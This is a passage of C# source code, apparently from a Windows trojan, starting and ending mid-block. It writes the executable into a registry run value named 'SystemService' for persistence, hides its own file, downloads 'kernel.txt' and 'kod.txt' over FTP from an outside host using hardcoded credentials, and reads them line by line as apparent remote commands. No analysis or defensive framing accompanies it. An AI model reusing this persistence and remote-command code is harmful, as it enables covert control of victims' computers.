 {
registryKey.SetValue("SystemService", "\"" + Application.ExecutablePath + "\"");
}
File.SetAttributes(Application.ExecutablePath, File.GetAttributes(Application.ExecutablePath) | FileAttributes.Hidden);
string path = "C:\\Temp\\kernel.txt";
string str = "ozhsecui.getenjoyment.net";
string str2 = "/ozhsecui.getenjoyment.net/core/kernel.txt";
string address = "ftp://" + str + str2;
using (WebClient webClient = new WebClient())
{
webClient.Credentials = new NetworkCredential("3454827", "osho2004");
byte[] array = webClient.DownloadData(address);
using (FileStream fileStream = File.Create(path))
{
fileStream.Write(array, 0, array.Length);
fileStream.Close();
}
string path2 = "C:\\Temp\\kod.txt";
string str3 = "ozhsecui.getenjoyment.net";
string str4 = "/ozhsecui.getenjoyment.net/core/kod.txt";
string address2 = "ftp://" + str3 + str4;
webClient.Credentials = new NetworkCredential("3454827", "osho2004");
byte[] array2 = webClient.DownloadData(address2);
using (FileStream fileStream2 = File.Create(path2))
{
fileStream2.Write(array2, 0, array2.Length);
fileStream2.Close();
}
string path3 = "c:\\temp\\kod.txt";
string text = File.ReadAllText(path3);
StreamReader streamReader = File.OpenText("C:\\Temp\\kernel.txt");
string a;
while ((a = streamReader.ReadLine()) != null)
{
bool flag = a == "mesaj";